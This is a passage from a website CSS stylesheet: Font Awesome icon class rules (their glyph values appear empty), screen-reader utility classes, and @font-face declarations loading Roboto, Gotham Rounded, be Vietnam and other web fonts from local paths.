    content: "";
}

.fa-caret-left:before {
    content: "";
}

.fa-caret-right:before {
    content: "";
}

.fa-columns:before {
    content: "";
}

.fa-unsorted:before,
.fa-sort:before {
    content: "";
}

.fa-sort-down:before,
.fa-sort-desc:before {
    content: "";
}

.fa-sort-up:before,
.fa-sort-asc:before {
    content: "";
}

.fa-envelope:before {
    content: "";
}

.fa-linkedin:before {
    content: "";
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "";
}

.fa-legal:before,
.fa-gavel:before {
    content: "";
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "";
}

.fa-comment-o:before {
    content: "";
}

.fa-comments-o:before {
    content: "";
}

.fa-flash:before,
.fa-bolt:before {
    content: "";
}

.fa-sitemap:before {
    content: "";
}

.fa-umbrella:before {
    content: "";
}

.fa-paste:before,
.fa-clipboard:before {
    content: "";
}

.fa-lightbulb-o:before {
    content: "";
}

.fa-exchange:before {
    content: "";
}

.fa-cloud-download:before {
    content: "";
}

.fa-cloud-upload:before {
    content: "";
}

.fa-user-md:before {
    content: "";
}

.fa-stethoscope:before {
    content: "";
}

.fa-suitcase:before {
    content: "";
}

.fa-bell-o:before {
    content: "";
}

.fa-coffee:before {
    content: "";
}

.fa-cutlery:before {
    content: "";
}

.fa-file-text-o:before {
    content: "";
}

.fa-building-o:before {
    content: "";
}

.fa-hospital-o:before {
    content: "";
}

.fa-ambulance:before {
    content: "";
}

.fa-medkit:before {
    content: "";
}

.fa-fighter-jet:before {
    content: "";
}

.fa-beer:before {
    content: "";
}

.fa-h-square:before {
    content: "";
}

.fa-plus-square:before {
    content: "";
}

.fa-angle-double-left:before {
    content: "";
}

.fa-angle-double-right:before {
    content: "";
}

.fa-angle-double-up:before {
    content: "";
}

.fa-angle-double-down:before {
    content: "";
}

.fa-angle-left:before {
    content: "";
}

.fa-angle-right:before {
    content: "";
}

.fa-angle-up:before {
    content: "";
}

.fa-angle-down:before {
    content: "";
}

.fa-desktop:before {
    content: "";
}

.fa-laptop:before {
    content: "";
}

.fa-tablet:before {
    content: "";
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "";
}

.fa-circle-o:before {
    content: "";
}

.fa-quote-left:before {
    content: "";
}

.fa-quote-right:before {
    content: "";
}

.fa-spinner:before {
    content: "";
}

.fa-circle:before {
    content: "";
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "";
}

.fa-github-alt:before {
    content: "";
}

.fa-folder-o:before {
    content: "";
}

.fa-folder-open-o:before {
    content: "";
}

.fa-smile-o:before {
    content: "";
}

.fa-frown-o:before {
    content: "";
}

.fa-meh-o:before {
    content: "";
}

.fa-gamepad:before {
    content: "";
}

.fa-keyboard-o:before {
    content: "";
}

.fa-flag-o:before {
    content: "";
}

.fa-flag-checkered:before {
    content: "";
}

.fa-terminal:before {
    content: "";
}

.fa-code:before {
    content: "";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "";
}

.fa-location-arrow:before {
    content: "";
}

.fa-crop:before {
    content: "";
}

.fa-code-fork:before {
    content: "";
}

.fa-unlink:before,
.fa-chain-broken:before {
    content: "";
}

.fa-question:before {
    content: "";
}

.fa-info:before {
    content: "";
}

.fa-exclamation:before {
    content: "";
}

.fa-superscript:before {
    content: "";
}

.fa-subscript:before {
    content: "";
}

.fa-eraser:before {
    content: "";
}

.fa-puzzle-piece:before {
    content: "";
}

.fa-microphone:before {
    content: "";
}

.fa-microphone-slash:before {
    content: "";
}

.fa-shield:before {
    content: "";
}

.fa-calendar-o:before {
    content: "";
}

.fa-fire-extinguisher:before {
    content: "";
}

.fa-rocket:before {
    content: "";
}

.fa-maxcdn:before {
    content: "";
}

.fa-chevron-circle-left:before {
    content: "";
}

.fa-chevron-circle-right:before {
    content: "";
}

.fa-chevron-circle-up:before {
    content: "";
}

.fa-chevron-circle-down:before {
    content: "";
}

.fa-html5:before {
    content: "";
}

.fa-css3:before {
    content: "";
}

.fa-anchor:before {
    content: "";
}

.fa-unlock-alt:before {
    content: "";
}

.fa-bullseye:before {
    content: "";
}

.fa-ellipsis-h:before {
    content: "";
}

.fa-ellipsis-v:before {
    content: "";
}

.fa-rss-square:before {
    content: "";
}

.fa-play-circle:before {
    content: "";
}

.fa-ticket:before {
    content: "";
}

.fa-minus-square:before {
    content: "";
}

.fa-minus-square-o:before {
    content: "";
}

.fa-level-up:before {
    content: "";
}

.fa-level-down:before {
    content: "";
}

.fa-check-square:before {
    content: "";
}

.fa-pencil-square:before {
    content: "";
}

.fa-external-link-square:before {
    content: "";
}

.fa-share-square:before {
    content: "";
}

.fa-compass:before {
    content: "";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "";
}

.fa-euro:before,
.fa-eur:before {
    content: "";
}

.fa-gbp:before {
    content: "";
}

.fa-dollar:before,
.fa-usd:before {
    content: "";
}

.fa-rupee:before,
.fa-inr:before {
    content: "";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "";
}

.fa-won:before,
.fa-krw:before {
    content: "";
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "";
}

.fa-file:before {
    content: "";
}

.fa-file-text:before {
    content: "";
}

.fa-sort-alpha-asc:before {
    content: "";
}

.fa-sort-alpha-desc:before {
    content: "";
}

.fa-sort-amount-asc:before {
    content: "";
}

.fa-sort-amount-desc:before {
    content: "";
}

.fa-sort-numeric-asc:before {
    content: "";
}

.fa-sort-numeric-desc:before {
    content: "";
}

.fa-thumbs-up:before {
    content: "";
}

.fa-thumbs-down:before {
    content: "";
}

.fa-youtube-square:before {
    content: "";
}

.fa-youtube:before {
    content: "";
}

.fa-xing:before {
    content: "";
}

.fa-xing-square:before {
    content: "";
}

.fa-youtube-play:before {
    content: "";
}

.fa-dropbox:before {
    content: "";
}

.fa-stack-overflow:before {
    content: "";
}

.fa-instagram:before {
    content: "";
}

.fa-flickr:before {
    content: "";
}

.fa-adn:before {
    content: "";
}

.fa-bitbucket:before {
    content: "";
}

.fa-bitbucket-square:before {
    content: "";
}

.fa-tumblr:before {
    content: "";
}

.fa-tumblr-square:before {
    content: "";
}

.fa-long-arrow-down:before {
    content: "";
}

.fa-long-arrow-up:before {
    content: "";
}

.fa-long-arrow-left:before {
    content: "";
}

.fa-long-arrow-right:before {
    content: "";
}

.fa-apple:before {
    content: "";
}

.fa-windows:before {
    content: "";
}

.fa-android:before {
    content: "";
}

.fa-linux:before {
    content: "";
}

.fa-dribbble:before {
    content: "";
}

.fa-skype:before {
    content: "";
}

.fa-foursquare:before {
    content: "";
}

.fa-trello:before {
    content: "";
}

.fa-female:before {
    content: "";
}

.fa-male:before {
    content: "";
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "";
}

.fa-sun-o:before {
    content: "";
}

.fa-moon-o:before {
    content: "";
}

.fa-archive:before {
    content: "";
}

.fa-bug:before {
    content: "";
}

.fa-vk:before {
    content: "";
}

.fa-weibo:before {
    content: "";
}

.fa-renren:before {
    content: "";
}

.fa-pagelines:before {
    content: "";
}

.fa-stack-exchange:before {
    content: "";
}

.fa-arrow-circle-o-right:before {
    content: "";
}

.fa-arrow-circle-o-left:before {
    content: "";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "";
}

.fa-dot-circle-o:before {
    content: "";
}

.fa-wheelchair:before {
    content: "";
}

.fa-vimeo-square:before {
    content: "";
}

.fa-turkish-lira:before,
.fa-try:before {
    content: "";
}

.fa-plus-square-o:before {
    content: "";
}

.fa-space-shuttle:before {
    content: "";
}

.fa-slack:before {
    content: "";
}

.fa-envelope-square:before {
    content: "";
}

.fa-wordpress:before {
    content: "";
}

.fa-openid:before {
    content: "";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "";
}

.fa-yahoo:before {
    content: "";
}

.fa-google:before {
    content: "";
}

.fa-reddit:before {
    content: "";
}

.fa-reddit-square:before {
    content: "";
}

.fa-stumbleupon-circle:before {
    content: "";
}

.fa-stumbleupon:before {
    content: "";
}

.fa-delicious:before {
    content: "";
}

.fa-digg:before {
    content: "";
}

.fa-pied-piper-pp:before {
    content: "";
}

.fa-pied-piper-alt:before {
    content: "";
}

.fa-drupal:before {
    content: "";
}

.fa-joomla:before {
    content: "";
}

.fa-language:before {
    content: "";
}

.fa-fax:before {
    content: "";
}

.fa-building:before {
    content: "";
}

.fa-child:before {
    content: "";
}

.fa-paw:before {
    content: "";
}

.fa-spoon:before {
    content: "";
}

.fa-cube:before {
    content: "";
}

.fa-cubes:before {
    content: "";
}

.fa-behance:before {
    content: "";
}

.fa-behance-square:before {
    content: "";
}

.fa-steam:before {
    content: "";
}

.fa-steam-square:before {
    content: "";
}

.fa-recycle:before {
    content: "";
}

.fa-automobile:before,
.fa-car:before {
    content: "";
}

.fa-cab:before,
.fa-taxi:before {
    content: "";
}

.fa-tree:before {
    content: "";
}

.fa-spotify:before {
    content: "";
}

.fa-deviantart:before {
    content: "";
}

.fa-soundcloud:before {
    content: "";
}

.fa-database:before {
    content: "";
}

.fa-file-pdf-o:before {
    content: "";
}

.fa-file-word-o:before {
    content: "";
}

.fa-file-excel-o:before {
    content: "";
}

.fa-file-powerpoint-o:before {
    content: "";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "";
}

.fa-file-code-o:before {
    content: "";
}

.fa-vine:before {
    content: "";
}

.fa-codepen:before {
    content: "";
}

.fa-jsfiddle:before {
    content: "";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "";
}

.fa-circle-o-notch:before {
    content: "";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "";
}

.fa-ge:before,
.fa-empire:before {
    content: "";
}

.fa-git-square:before {
    content: "";
}

.fa-git:before {
    content: "";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "";
}

.fa-tencent-weibo:before {
    content: "";
}

.fa-qq:before {
    content: "";
}

.fa-wechat:before,
.fa-weixin:before {
    content: "";
}

.fa-send:before,
.fa-paper-plane:before {
    content: "";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "";
}

.fa-history:before {
    content: "";
}

.fa-circle-thin:before {
    content: "";
}

.fa-header:before {
    content: "";
}

.fa-paragraph:before {
    content: "";
}

.fa-sliders:before {
    content: "";
}

.fa-share-alt:before {
    content: "";
}

.fa-share-alt-square:before {
    content: "";
}

.fa-bomb:before {
    content: "";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "";
}

.fa-tty:before {
    content: "";
}

.fa-binoculars:before {
    content: "";
}

.fa-plug:before {
    content: "";
}

.fa-slideshare:before {
    content: "";
}

.fa-twitch:before {
    content: "";
}

.fa-yelp:before {
    content: "";
}

.fa-newspaper-o:before {
    content: "";
}

.fa-wifi:before {
    content: "";
}

.fa-calculator:before {
    content: "";
}

.fa-paypal:before {
    content: "";
}

.fa-google-wallet:before {
    content: "";
}

.fa-cc-visa:before {
    content: "";
}

.fa-cc-mastercard:before {
    content: "";
}

.fa-cc-discover:before {
    content: "";
}

.fa-cc-amex:before {
    content: "";
}

.fa-cc-paypal:before {
    content: "";
}

.fa-cc-stripe:before {
    content: "";
}

.fa-bell-slash:before {
    content: "";
}

.fa-bell-slash-o:before {
    content: "";
}

.fa-trash:before {
    content: "";
}

.fa-copyright:before {
    content: "";
}

.fa-at:before {
    content: "";
}

.fa-eyedropper:before {
    content: "";
}

.fa-paint-brush:before {
    content: "";
}

.fa-birthday-cake:before {
    content: "";
}

.fa-area-chart:before {
    content: "";
}

.fa-pie-chart:before {
    content: "";
}

.fa-line-chart:before {
    content: "";
}

.fa-lastfm:before {
    content: "";
}

.fa-lastfm-square:before {
    content: "";
}

.fa-toggle-off:before {
    content: "";
}

.fa-toggle-on:before {
    content: "";
}

.fa-bicycle:before {
    content: "";
}

.fa-bus:before {
    content: "";
}

.fa-ioxhost:before {
    content: "";
}

.fa-angellist:before {
    content: "";
}

.fa-cc:before {
    content: "";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "";
}

.fa-meanpath:before {
    content: "";
}

.fa-buysellads:before {
    content: "";
}

.fa-connectdevelop:before {
    content: "";
}

.fa-dashcube:before {
    content: "";
}

.fa-forumbee:before {
    content: "";
}

.fa-leanpub:before {
    content: "";
}

.fa-sellsy:before {
    content: "";
}

.fa-shirtsinbulk:before {
    content: "";
}

.fa-simplybuilt:before {
    content: "";
}

.fa-skyatlas:before {
    content: "";
}

.fa-cart-plus:before {
    content: "";
}

.fa-cart-arrow-down:before {
    content: "";
}

.fa-diamond:before {
    content: "";
}

.fa-ship:before {
    content: "";
}

.fa-user-secret:before {
    content: "";
}

.fa-motorcycle:before {
    content: "";
}

.fa-street-view:before {
    content: "";
}

.fa-heartbeat:before {
    content: "";
}

.fa-venus:before {
    content: "";
}

.fa-mars:before {
    content: "";
}

.fa-mercury:before {
    content: "";
}

.fa-intersex:before,
.fa-transgender:before {
    content: "";
}

.fa-transgender-alt:before {
    content: "";
}

.fa-venus-double:before {
    content: "";
}

.fa-mars-double:before {
    content: "";
}

.fa-venus-mars:before {
    content: "";
}

.fa-mars-stroke:before {
    content: "";
}

.fa-mars-stroke-v:before {
    content: "";
}

.fa-mars-stroke-h:before {
    content: "";
}

.fa-neuter:before {
    content: "";
}

.fa-genderless:before {
    content: "";
}

.fa-facebook-official:before {
    content: "";
}

.fa-pinterest-p:before {
    content: "";
}

.fa-whatsapp:before {
    content: "";
}

.fa-server:before {
    content: "";
}

.fa-user-plus:before {
    content: "";
}

.fa-user-times:before {
    content: "";
}

.fa-hotel:before,
.fa-bed:before {
    content: "";
}

.fa-viacoin:before {
    content: "";
}

.fa-train:before {
    content: "";
}

.fa-subway:before {
    content: "";
}

.fa-medium:before {
    content: "";
}

.fa-yc:before,
.fa-y-combinator:before {
    content: "";
}

.fa-optin-monster:before {
    content: "";
}

.fa-opencart:before {
    content: "";
}

.fa-expeditedssl:before {
    content: "";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: "";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "";
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "";
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "";
}

.fa-mouse-pointer:before {
    content: "";
}

.fa-i-cursor:before {
    content: "";
}

.fa-object-group:before {
    content: "";
}

.fa-object-ungroup:before {
    content: "";
}

.fa-sticky-note:before {
    content: "";
}

.fa-sticky-note-o:before {
    content: "";
}

.fa-cc-jcb:before {
    content: "";
}

.fa-cc-diners-club:before {
    content: "";
}

.fa-clone:before {
    content: "";
}

.fa-balance-scale:before {
    content: "";
}

.fa-hourglass-o:before {
    content: "";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "";
}

.fa-hourglass:before {
    content: "";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "";
}

.fa-hand-scissors-o:before {
    content: "";
}

.fa-hand-lizard-o:before {
    content: "";
}

.fa-hand-spock-o:before {
    content: "";
}

.fa-hand-pointer-o:before {
    content: "";
}

.fa-hand-peace-o:before {
    content: "";
}

.fa-trademark:before {
    content: "";
}

.fa-registered:before {
    content: "";
}

.fa-creative-commons:before {
    content: "";
}

.fa-gg:before {
    content: "";
}

.fa-gg-circle:before {
    content: "";
}

.fa-tripadvisor:before {
    content: "";
}

.fa-odnoklassniki:before {
    content: "";
}

.fa-odnoklassniki-square:before {
    content: "";
}

.fa-get-pocket:before {
    content: "";
}

.fa-wikipedia-w:before {
    content: "";
}

.fa-safari:before {
    content: "";
}

.fa-chrome:before {
    content: "";
}

.fa-firefox:before {
    content: "";
}

.fa-opera:before {
    content: "";
}

.fa-internet-explorer:before {
    content: "";
}

.fa-tv:before,
.fa-television:before {
    content: "";
}

.fa-contao:before {
    content: "";
}

.fa-500px:before {
    content: "";
}

.fa-amazon:before {
    content: "";
}

.fa-calendar-plus-o:before {
    content: "";
}

.fa-calendar-minus-o:before {
    content: "";
}

.fa-calendar-times-o:before {
    content: "";
}

.fa-calendar-check-o:before {
    content: "";
}

.fa-industry:before {
    content: "";
}

.fa-map-pin:before {
    content: "";
}

.fa-map-signs:before {
    content: "";
}

.fa-map-o:before {
    content: "";
}

.fa-map:before {
    content: "";
}

.fa-commenting:before {
    content: "";
}

.fa-commenting-o:before {
    content: "";
}

.fa-houzz:before {
    content: "";
}

.fa-vimeo:before {
    content: "";
}

.fa-black-tie:before {
    content: "";
}

.fa-fonticons:before {
    content: "";
}

.fa-reddit-alien:before {
    content: "";
}

.fa-edge:before {
    content: "";
}

.fa-credit-card-alt:before {
    content: "";
}

.fa-codiepie:before {
    content: "";
}

.fa-modx:before {
    content: "";
}

.fa-fort-awesome:before {
    content: "";
}

.fa-usb:before {
    content: "";
}

.fa-product-hunt:before {
    content: "";
}

.fa-mixcloud:before {
    content: "";
}

.fa-scribd:before {
    content: "";
}

.fa-pause-circle:before {
    content: "";
}

.fa-pause-circle-o:before {
    content: "";
}

.fa-stop-circle:before {
    content: "";
}

.fa-stop-circle-o:before {
    content: "";
}

.fa-shopping-bag:before {
    content: "";
}

.fa-shopping-basket:before {
    content: "";
}

.fa-hashtag:before {
    content: "";
}

.fa-bluetooth:before {
    content: "";
}

.fa-bluetooth-b:before {
    content: "";
}

.fa-percent:before {
    content: "";
}

.fa-gitlab:before {
    content: "";
}

.fa-wpbeginner:before {
    content: "";
}

.fa-wpforms:before {
    content: "";
}

.fa-envira:before {
    content: "";
}

.fa-universal-access:before {
    content: "";
}

.fa-wheelchair-alt:before {
    content: "";
}

.fa-question-circle-o:before {
    content: "";
}

.fa-blind:before {
    content: "";
}

.fa-audio-description:before {
    content: "";
}

.fa-volume-control-phone:before {
    content: "";
}

.fa-braille:before {
    content: "";
}

.fa-assistive-listening-systems:before {
    content: "";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "";
}

.fa-glide:before {
    content: "";
}

.fa-glide-g:before {
    content: "";
}

.fa-signing:before,
.fa-sign-language:before {
    content: "";
}

.fa-low-vision:before {
    content: "";
}

.fa-viadeo:before {
    content: "";
}

.fa-viadeo-square:before {
    content: "";
}

.fa-snapchat:before {
    content: "";
}

.fa-snapchat-ghost:before {
    content: "";
}

.fa-snapchat-square:before {
    content: "";
}

.fa-pied-piper:before {
    content: "";
}

.fa-first-order:before {
    content: "";
}

.fa-yoast:before {
    content: "";
}

.fa-themeisle:before {
    content: "";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "";
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "";
}

.fa-handshake-o:before {
    content: "";
}

.fa-envelope-open:before {
    content: "";
}

.fa-envelope-open-o:before {
    content: "";
}

.fa-linode:before {
    content: "";
}

.fa-address-book:before {
    content: "";
}

.fa-address-book-o:before {
    content: "";
}

.fa-vcard:before,
.fa-address-card:before {
    content: "";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
    content: "";
}

.fa-user-circle:before {
    content: "";
}

.fa-user-circle-o:before {
    content: "";
}

.fa-user-o:before {
    content: "";
}

.fa-id-badge:before {
    content: "";
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "";
}

.fa-quora:before {
    content: "";
}

.fa-free-code-camp:before {
    content: "";
}

.fa-telegram:before {
    content: "";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: "";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "";
}

.fa-shower:before {
    content: "";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: "";
}

.fa-podcast:before {
    content: "";
}

.fa-window-maximize:before {
    content: "";
}

.fa-window-minimize:before {
    content: "";
}

.fa-window-restore:before {
    content: "";
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "";
}

.fa-bandcamp:before {
    content: "";
}

.fa-grav:before {
    content: "";
}

.fa-etsy:before {
    content: "";
}

.fa-imdb:before {
    content: "";
}

.fa-ravelry:before {
    content: "";
}

.fa-eercast:before {
    content: "";
}

.fa-microchip:before {
    content: "";
}

.fa-snowflake-o:before {
    content: "";
}

.fa-superpowers:before {
    content: "";
}

.fa-wpexplorer:before {
    content: "";
}

.fa-meetup:before {
    content: "";
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Black.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Black.woff") format("woff");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-BoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-BoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-BlackItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-BlackItalic.woff") format("woff");
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Light.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Light.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Italic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Italic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Bold.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-LightItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-LightItalic.woff") format("woff");
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-ThinItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-ThinItalic.woff") format("woff");
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-MediumItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-MediumItalic.woff") format("woff");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Thin.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Thin.woff") format("woff");
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Medium.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Elle Futura";
    src: url("../fonts/font_temp/ElleFutura.woff2") format("woff2"),
        url("../fonts/font_temp/ElleFutura.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedBoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedBoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedBold.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedBold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedLightItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedLightItalic.woff") format("woff");
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedLight.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedLight.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedMediumItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedMediumItalic.woff") format("woff");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedMedium.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedMedium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRounded.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRounded.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Rockness";
    src: url("../fonts/font_temp/SVN-Rockness.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-Rockness.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Bebas Neue";
    src: url("../fonts/font_temp/BebasNeue-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/BebasNeue-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Medium.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-SemiBold.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-SemiBold.woff") format("woff");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Thin.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Thin.woff") format("woff");
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Light.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Light.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Black.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Black.woff") format("woff");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Bold.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaBold.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaBold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaBoldItalic.woff2") format("woff2"),
